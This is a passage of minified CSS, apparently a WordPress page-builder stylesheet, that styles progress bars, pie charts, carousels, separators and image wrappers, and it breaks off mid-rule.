iframe{width:100%;height:100%;display:block;position:absolute;margin:0;top:0;left:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.wpb_video_wrapper .fluid-width-video-wrapper{padding-top:0!important;position:static}.wpb_posts_slider .flex-caption,.wpb_posts_slider .nivo-caption{background-color:#f7f7f7;opacity:1;color:inherit;padding:10px 15px;position:static}.wpb_posts_slider .wpb_gallery_slides>ul>li{background-image:none;list-style:none!important}.wpb_posts_slider .wpb_gallery_slides>ul>li:after,.wpb_posts_slider .wpb_gallery_slides>ul>li:before{display:none!important}.vc_progress_bar .vc_single_bar{background:#f7f7f7;position:relative;margin-bottom:11.66666667px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.1) inset;box-shadow:0 1px 2px rgba(0,0,0,.1) inset;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.vc_progress_bar .vc_single_bar:last-child{margin-bottom:0}.vc_progress_bar .vc_single_bar .vc_label{display:block;padding:.5em 1em;position:relative;z-index:1}.vc_progress_bar .vc_single_bar .vc_bar{display:block;position:absolute;height:100%;background-color:#e0e0e0;width:0%;top:0;left:0;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;transition:width 1s linear;-moz-transition:width 1s linear;-webkit-transition:width 1s linear;-o-transition:width 1s linear}.vc_progress_bar .vc_single_bar .vc_bar.striped{background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,.15)),color-stop(.75,rgba(255,255,255,.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;-moz-background-size:40px 40px;-o-background-size:40px 40px;background-size:40px 40px}.vc_progress_bar .vc_single_bar .vc_bar.animated{-webkit-animation:progress-bar-stripes 2s linear infinite;-moz-animation:progress-bar-stripes 2s linear infinite;-ms-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.vc_progress_bar.vc_progress-bar-color-bar_blue .vc_single_bar .vc_bar{background-color:#0074cc}.vc_progress_bar.vc_progress-bar-color-bar_blue .vc_single_bar .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_blue .vc_bar{background-color:#0074cc}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_blue .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar.vc_progress-bar-color-bar_turquoise .vc_single_bar .vc_bar{background-color:#49afcd}.vc_progress_bar.vc_progress-bar-color-bar_turquoise .vc_single_bar .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_turquoise .vc_bar{background-color:#49afcd}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_turquoise .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar.vc_progress-bar-color-bar_green .vc_single_bar .vc_bar{background-color:#5bb75b}.vc_progress_bar.vc_progress-bar-color-bar_green .vc_single_bar .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_green .vc_bar{background-color:#5bb75b}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_green .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar.vc_progress-bar-color-bar_orange .vc_single_bar .vc_bar{background-color:#faa732}.vc_progress_bar.vc_progress-bar-color-bar_orange .vc_single_bar .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_orange .vc_bar{background-color:#faa732}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_orange .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar.vc_progress-bar-color-bar_red .vc_single_bar .vc_bar{background-color:#da4f49}.vc_progress_bar.vc_progress-bar-color-bar_red .vc_single_bar .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_red .vc_bar{background-color:#da4f49}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_red .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar.vc_progress-bar-color-bar_black .vc_single_bar .vc_bar{background-color:#414141}.vc_progress_bar.vc_progress-bar-color-bar_black .vc_single_bar .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_black .vc_bar{background-color:#414141}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_black .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar.vc_progress-bar-color-blue .vc_single_bar .vc_bar{background-color:#5472d2}.vc_progress_bar.vc_progress-bar-color-blue .vc_single_bar .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-blue .vc_bar{background-color:#5472d2}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-blue .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar.vc_progress-bar-color-turquoise .vc_single_bar .vc_bar{background-color:#00c1cf}.vc_progress_bar.vc_progress-bar-color-turquoise .vc_single_bar .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-turquoise .vc_bar{background-color:#00c1cf}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-turquoise .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar.vc_progress-bar-color-pink .vc_single_bar .vc_bar{background-color:#fe6c61}.vc_progress_bar.vc_progress-bar-color-pink .vc_single_bar .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-pink .vc_bar{background-color:#fe6c61}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-pink .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar.vc_progress-bar-color-violet .vc_single_bar .vc_bar{background-color:#8d6dc4}.vc_progress_bar.vc_progress-bar-color-violet .vc_single_bar .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-violet .vc_bar{background-color:#8d6dc4}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-violet .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar.vc_progress-bar-color-peacoc .vc_single_bar .vc_bar{background-color:#4cadc9}.vc_progress_bar.vc_progress-bar-color-peacoc .vc_single_bar .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-peacoc .vc_bar{background-color:#4cadc9}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-peacoc .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar.vc_progress-bar-color-chino .vc_single_bar .vc_bar{background-color:#cec2ab}.vc_progress_bar.vc_progress-bar-color-chino .vc_single_bar .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-chino .vc_bar{background-color:#cec2ab}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-chino .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar.vc_progress-bar-color-mulled-wine .vc_single_bar .vc_bar{background-color:#50485b}.vc_progress_bar.vc_progress-bar-color-mulled-wine .vc_single_bar .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-mulled-wine .vc_bar{background-color:#50485b}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-mulled-wine .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar.vc_progress-bar-color-vista_blue .vc_single_bar .vc_bar{background-color:#75d69c}.vc_progress_bar.vc_progress-bar-color-vista_blue .vc_single_bar .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-vista_blue .vc_bar{background-color:#75d69c}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-vista_blue .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar.vc_progress-bar-color-vista-blue .vc_single_bar .vc_bar{background-color:#75d69c}.vc_progress_bar.vc_progress-bar-color-vista-blue .vc_single_bar .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-vista-blue .vc_bar{background-color:#75d69c}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-vista-blue .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar.vc_progress-bar-color-black .vc_single_bar .vc_bar{background-color:#2a2a2a}.vc_progress_bar.vc_progress-bar-color-black .vc_single_bar .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-black .vc_bar{background-color:#2a2a2a}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-black .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar.vc_progress-bar-color-grey .vc_single_bar .vc_bar{background-color:#ebebeb}.vc_progress_bar.vc_progress-bar-color-grey .vc_single_bar .vc_label{color:#666;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-grey .vc_bar{background-color:#ebebeb}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-grey .vc_label{color:#666;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar.vc_progress-bar-color-orange .vc_single_bar .vc_bar{background-color:#f7be68}.vc_progress_bar.vc_progress-bar-color-orange .vc_single_bar .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-orange .vc_bar{background-color:#f7be68}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-orange .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar.vc_progress-bar-color-sky .vc_single_bar .vc_bar{background-color:#5aa1e3}.vc_progress_bar.vc_progress-bar-color-sky .vc_single_bar .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-sky .vc_bar{background-color:#5aa1e3}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-sky .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar.vc_progress-bar-color-green .vc_single_bar .vc_bar{background-color:#6dab3c}.vc_progress_bar.vc_progress-bar-color-green .vc_single_bar .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-green .vc_bar{background-color:#6dab3c}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-green .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar.vc_progress-bar-color-juicy-pink .vc_single_bar .vc_bar{background-color:#f4524d}.vc_progress_bar.vc_progress-bar-color-juicy-pink .vc_single_bar .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-juicy-pink .vc_bar{background-color:#f4524d}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-juicy-pink .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar.vc_progress-bar-color-sandy-brown .vc_single_bar .vc_bar{background-color:#f79468}.vc_progress_bar.vc_progress-bar-color-sandy-brown .vc_single_bar .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-sandy-brown .vc_bar{background-color:#f79468}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-sandy-brown .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar.vc_progress-bar-color-purple .vc_single_bar .vc_bar{background-color:#b97ebb}.vc_progress_bar.vc_progress-bar-color-purple .vc_single_bar .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-purple .vc_bar{background-color:#b97ebb}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-purple .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar.vc_progress-bar-color-white .vc_single_bar .vc_bar{background-color:#fff}.vc_progress_bar.vc_progress-bar-color-white .vc_single_bar .vc_label{color:#666;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-white .vc_bar{background-color:#fff}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-white .vc_label{color:#666;text-shadow:0 -1px 0 rgba(0,0,0,.25)}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-moz-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-ms-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:0 0}to{background-position:40px 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.vc_pie_chart{z-index:0;text-align:center;opacity:0}.vc_pie_chart.vc_ready{opacity:1}.vc_pie_chart .vc_pie_wrapper{position:relative;margin:0 auto}.vc_pie_chart canvas{position:relative;z-index:1}.vc_pie_chart .vc_pie_chart_value{font-size:200%;position:absolute;top:0;left:0;display:block;width:100%;height:100%;text-align:center}.vc_pie_chart_back{display:block;position:absolute;width:100%;height:100%;top:0;left:0;border:6px solid #f7f7f7;border-radius:999px;border-radius:50%;opacity:.3;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.vc_images_carousel .vc_carousel-control{border:none}.vc_carousel .vc_carousel-control{text-shadow:none;border:none;transition:all .2s linear;-moz-transition:all .2s linear;-webkit-transition:all .2s linear;-o-transition:all .2s linear}.vc_carousel .vc_carousel-control:active,.vc_carousel .vc_carousel-control:focus{outline:0}.vc_carousel .vc_carousel-indicators li{width:5px;height:5px;margin:0;border-color:#f7f7f7;transition:all .2s linear;-moz-transition:all .2s linear;-webkit-transition:all .2s linear;-o-transition:all .2s linear}.vc_separator{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.vc_separator h4{line-height:1em;font-size:100%;margin:0;word-wrap:break-word;-webkit-box-flex:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto}.vc_separator h4 .normal{font-size:12px;font-weight:400}.vc_separator .vc_sep_holder{height:1px;position:relative;-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;min-width:10%}.vc_separator .vc_sep_holder .vc_sep_line{height:1px;border-top:1px solid #ebebeb;display:block;position:relative;top:1px;width:100%}.vc_separator.vc_separator_align_center h4{padding:0 .8em}.vc_separator.vc_separator_align_left h4{padding:0 .8em 0 0}.vc_separator.vc_separator_align_left .vc_sep_holder.vc_sep_holder_l{display:none}.vc_separator.vc_separator_align_right h4{padding:0 0 0 .8em;margin:0!important}.vc_separator.vc_separator_align_right .vc_sep_holder.vc_sep_holder_r{display:none}.vc_separator.vc_sep_double{height:3px}.vc_separator.vc_sep_double .vc_sep_line{border-bottom:1px solid #ebebeb;border-top:1px solid #ebebeb;height:3px}.vc_separator.vc_sep_dashed .vc_sep_line{border-top-style:dashed}.vc_separator.vc_sep_dotted .vc_sep_line{border-top-style:dotted}.vc_separator.vc_sep_shadow .vc_sep_line{border:none;position:relative;height:20px;top:0;overflow:hidden}.vc_separator.vc_sep_shadow .vc_sep_line::after{content:'';display:block;position:absolute;left:0;top:-20px;right:0;height:10px;border-radius:100%}.vc_separator.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after{right:-100%;box-shadow:10px 10px 10px 1px}.vc_separator.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after{left:-100%;box-shadow:-10px 10px 10px 1px}.vc_separator.vc_separator_no_text:not(.vc_sep_shadow) .vc_sep_holder_l{width:100%}.vc_separator.vc_separator_no_text:not(.vc_sep_shadow) .vc_sep_holder_r{display:none}.vc_separator .vc_icon_element{margin-bottom:0}.vc_separator .vc_icon_element:not(.vc_icon_element-have-style)+h4{padding-left:0}.vc_separator .vc_icon_element:not(.vc_icon_element-have-style) .vc_icon_element-size-xl{margin-left:.8em;margin-right:.8em}.vc_separator.vc_separator-has-text.vc_separator_align_center .vc_icon_element.vc_icon_element-have-style,.vc_separator.vc_separator-has-text.vc_separator_align_right .vc_icon_element.vc_icon_element-have-style{margin-left:.8em}.vc_separator.vc_separator_align_left .vc_icon_element.vc_icon_element-have-style+h4{padding-left:.8em}.vc_separator.vc_sep_border_width_1 .vc_sep_holder .vc_sep_line{border-top-width:1px}.vc_separator.vc_sep_border_width_1.vc_sep_double .vc_sep_holder .vc_sep_line{border-bottom-width:1px;top:0}.vc_separator.vc_sep_border_width_1.vc_sep_shadow .vc_sep_line{top:0}.vc_separator.vc_sep_border_width_1.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after{box-shadow:10px 10px 10px 1px}.vc_separator.vc_sep_border_width_1.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after{box-shadow:-10px 10px 10px 1px}.vc_separator.vc_sep_border_width_2 .vc_sep_holder .vc_sep_line{border-top-width:2px}.vc_separator.vc_sep_border_width_2.vc_sep_double .vc_sep_holder .vc_sep_line{border-bottom-width:2px;top:-1px}.vc_separator.vc_sep_border_width_2.vc_sep_shadow .vc_sep_line{top:-1px}.vc_separator.vc_sep_border_width_2.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after{box-shadow:10px 10px 10px 2px}.vc_separator.vc_sep_border_width_2.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after{box-shadow:-10px 10px 10px 2px}.vc_separator.vc_sep_border_width_3 .vc_sep_holder .vc_sep_line{border-top-width:3px}.vc_separator.vc_sep_border_width_3.vc_sep_double .vc_sep_holder .vc_sep_line{border-bottom-width:3px;top:-1px}.vc_separator.vc_sep_border_width_3.vc_sep_shadow .vc_sep_line{top:-1px}.vc_separator.vc_sep_border_width_3.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after{box-shadow:10px 10px 10px 3px}.vc_separator.vc_sep_border_width_3.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after{box-shadow:-10px 10px 10px 3px}.vc_separator.vc_sep_border_width_4 .vc_sep_holder .vc_sep_line{border-top-width:4px}.vc_separator.vc_sep_border_width_4.vc_sep_double .vc_sep_holder .vc_sep_line{border-bottom-width:4px;top:-2px}.vc_separator.vc_sep_border_width_4.vc_sep_shadow .vc_sep_line{top:-2px}.vc_separator.vc_sep_border_width_4.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after{box-shadow:10px 10px 10px 4px}.vc_separator.vc_sep_border_width_4.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after{box-shadow:-10px 10px 10px 4px}.vc_separator.vc_sep_border_width_5 .vc_sep_holder .vc_sep_line{border-top-width:5px}.vc_separator.vc_sep_border_width_5.vc_sep_double .vc_sep_holder .vc_sep_line{border-bottom-width:5px;top:-2px}.vc_separator.vc_sep_border_width_5.vc_sep_shadow .vc_sep_line{top:-2px}.vc_separator.vc_sep_border_width_5.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after{box-shadow:10px 10px 10px 5px}.vc_separator.vc_sep_border_width_5.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after{box-shadow:-10px 10px 10px 5px}.vc_separator.vc_sep_border_width_6 .vc_sep_holder .vc_sep_line{border-top-width:6px}.vc_separator.vc_sep_border_width_6.vc_sep_double .vc_sep_holder .vc_sep_line{border-bottom-width:6px;top:-3px}.vc_separator.vc_sep_border_width_6.vc_sep_shadow .vc_sep_line{top:-3px}.vc_separator.vc_sep_border_width_6.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after{box-shadow:10px 10px 10px 6px}.vc_separator.vc_sep_border_width_6.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after{box-shadow:-10px 10px 10px 6px}.vc_separator.vc_sep_border_width_7 .vc_sep_holder .vc_sep_line{border-top-width:7px}.vc_separator.vc_sep_border_width_7.vc_sep_double .vc_sep_holder .vc_sep_line{border-bottom-width:7px;top:-3px}.vc_separator.vc_sep_border_width_7.vc_sep_shadow .vc_sep_line{top:-3px}.vc_separator.vc_sep_border_width_7.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after{box-shadow:10px 10px 10px 7px}.vc_separator.vc_sep_border_width_7.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after{box-shadow:-10px 10px 10px 7px}.vc_separator.vc_sep_border_width_8 .vc_sep_holder .vc_sep_line{border-top-width:8px}.vc_separator.vc_sep_border_width_8.vc_sep_double .vc_sep_holder .vc_sep_line{border-bottom-width:8px;top:-4px}.vc_separator.vc_sep_border_width_8.vc_sep_shadow .vc_sep_line{top:-4px}.vc_separator.vc_sep_border_width_8.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after{box-shadow:10px 10px 10px 8px}.vc_separator.vc_sep_border_width_8.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after{box-shadow:-10px 10px 10px 8px}.vc_separator.vc_sep_border_width_9 .vc_sep_holder .vc_sep_line{border-top-width:9px}.vc_separator.vc_sep_border_width_9.vc_sep_double .vc_sep_holder .vc_sep_line{border-bottom-width:9px;top:-4px}.vc_separator.vc_sep_border_width_9.vc_sep_shadow .vc_sep_line{top:-4px}.vc_separator.vc_sep_border_width_9.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after{box-shadow:10px 10px 10px 9px}.vc_separator.vc_sep_border_width_9.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after{box-shadow:-10px 10px 10px 9px}.vc_separator.vc_sep_border_width_10 .vc_sep_holder .vc_sep_line{border-top-width:10px}.vc_separator.vc_sep_border_width_10.vc_sep_double .vc_sep_holder .vc_sep_line{border-bottom-width:10px;top:-5px}.vc_separator.vc_sep_border_width_10.vc_sep_shadow .vc_sep_line{top:-5px}.vc_separator.vc_sep_border_width_10.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after{box-shadow:10px 10px 10px 10px}.vc_separator.vc_sep_border_width_10.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after{box-shadow:-10px 10px 10px 10px}.vc_separator.vc_sep_color_blue .vc_sep_line{border-color:#5472d2}.vc_separator.vc_sep_color_blue.vc_sep_shadow .vc_sep_holder{color:#5472d2}.vc_separator.vc_sep_color_turquoise .vc_sep_line{border-color:#00c1cf}.vc_separator.vc_sep_color_turquoise.vc_sep_shadow .vc_sep_holder{color:#00c1cf}.vc_separator.vc_sep_color_pink .vc_sep_line{border-color:#fe6c61}.vc_separator.vc_sep_color_pink.vc_sep_shadow .vc_sep_holder{color:#fe6c61}.vc_separator.vc_sep_color_violet .vc_sep_line{border-color:#8d6dc4}.vc_separator.vc_sep_color_violet.vc_sep_shadow .vc_sep_holder{color:#8d6dc4}.vc_separator.vc_sep_color_peacoc .vc_sep_line{border-color:#4cadc9}.vc_separator.vc_sep_color_peacoc.vc_sep_shadow .vc_sep_holder{color:#4cadc9}.vc_separator.vc_sep_color_chino .vc_sep_line{border-color:#cec2ab}.vc_separator.vc_sep_color_chino.vc_sep_shadow .vc_sep_holder{color:#cec2ab}.vc_separator.vc_sep_color_mulled_wine .vc_sep_line{border-color:#50485b}.vc_separator.vc_sep_color_mulled_wine.vc_sep_shadow .vc_sep_holder{color:#50485b}.vc_separator.vc_sep_color_vista_blue .vc_sep_line{border-color:#75d69c}.vc_separator.vc_sep_color_vista_blue.vc_sep_shadow .vc_sep_holder{color:#75d69c}.vc_separator.vc_sep_color_black .vc_sep_line{border-color:#2a2a2a}.vc_separator.vc_sep_color_black.vc_sep_shadow .vc_sep_holder{color:#2a2a2a}.vc_separator.vc_sep_color_grey .vc_sep_line{border-color:#ebebeb}.vc_separator.vc_sep_color_grey.vc_sep_shadow .vc_sep_holder{color:#ebebeb}.vc_separator.vc_sep_color_orange .vc_sep_line{border-color:#f7be68}.vc_separator.vc_sep_color_orange.vc_sep_shadow .vc_sep_holder{color:#f7be68}.vc_separator.vc_sep_color_sky .vc_sep_line{border-color:#5aa1e3}.vc_separator.vc_sep_color_sky.vc_sep_shadow .vc_sep_holder{color:#5aa1e3}.vc_separator.vc_sep_color_green .vc_sep_line{border-color:#6dab3c}.vc_separator.vc_sep_color_green.vc_sep_shadow .vc_sep_holder{color:#6dab3c}.vc_separator.vc_sep_color_juicy_pink .vc_sep_line{border-color:#f4524d}.vc_separator.vc_sep_color_juicy_pink.vc_sep_shadow .vc_sep_holder{color:#f4524d}.vc_separator.vc_sep_color_sandy_brown .vc_sep_line{border-color:#f79468}.vc_separator.vc_sep_color_sandy_brown.vc_sep_shadow .vc_sep_holder{color:#f79468}.vc_separator.vc_sep_color_purple .vc_sep_line{border-color:#b97ebb}.vc_separator.vc_sep_color_purple.vc_sep_shadow .vc_sep_holder{color:#b97ebb}.vc_separator.vc_sep_color_white .vc_sep_line{border-color:#fff}.vc_separator.vc_sep_color_white.vc_sep_shadow .vc_sep_holder{color:#fff}.vc_text_separator,.wpb_separator{border-bottom:1px solid #ebebeb}.vc_sep_width_10{width:10%}.vc_sep_width_20{width:20%}.vc_sep_width_30{width:30%}.vc_sep_width_40{width:40%}.vc_sep_width_50{width:50%}.vc_sep_width_60{width:60%}.vc_sep_width_70{width:70%}.vc_sep_width_80{width:80%}.vc_sep_width_90{width:90%}.vc_sep_width_100{width:100%}.vc_sep_pos_align_center{margin-left:auto;margin-right:auto}.vc_sep_pos_align_left{margin-left:0;margin-right:auto}.vc_sep_pos_align_right{margin-left:auto;margin-right:0}.wpb_separator{clear:both;height:1px}.vc_text_separator{clear:both;height:1px}.vc_text_separator div{display:inline-block;background-color:#fff;padding:1px 1em;position:relative;top:-9px}.separator_align_center{text-align:center}.separator_align_left{text-align:left}.separator_align_right{text-align:right}.vc-zigzag-wrapper{text-align:center}.vc-zigzag-wrapper.vc-zigzag-align-left{text-align:left}.vc-zigzag-wrapper.vc-zigzag-align-right{text-align:right}.vc-zigzag-inner{display:inline-block}.wpb_single_image a{border:none;outline:0}.wpb_single_image img{height:auto;max-width:100%;vertical-align:top}.wpb_single_image img.vc_img-placeholder{width:100%}.wpb_single_image .vc_single_image-wrapper{display:inline-block;vertical-align:top;max-width:100%}.wpb_single_image .vc_single_image-wrapper.vc_box_rounded,.wpb_single_image .vc_single_image-wrapper.vc_box_rounded img{border-radius:4px;-webkit-box-shadow:none;box-shadow:none}.wpb_single_image .vc_single_image-wrapper.vc_box_outline,.wpb_single_image .vc_single_image-wrapper.vc_box_outline_circle{border-radius:0;-webkit-box-shadow:none;box-shadow:none;padding:6px;border:1px solid #ebebeb}.wpb_single_image .vc_single_image-wrapper.vc_box_outline img,.wpb_single_image .vc_single_image-wrapper.vc_box_outline_circle img{border-radius:0;-webkit-box-shadow:none;box-shadow:none;border:1px solid #ebebeb}.wpb_single_image .vc_single_image-wrapper.vc_box_border,.wpb_single_image .vc_single_image-wrapper.vc_box_border_circle{border-radius:0;-webkit-box-shadow:none;box-shadow:none;padding:6px;border:none}.wpb_single_image .vc_single_image-wrapper.vc_box_border img,.wpb_single_image 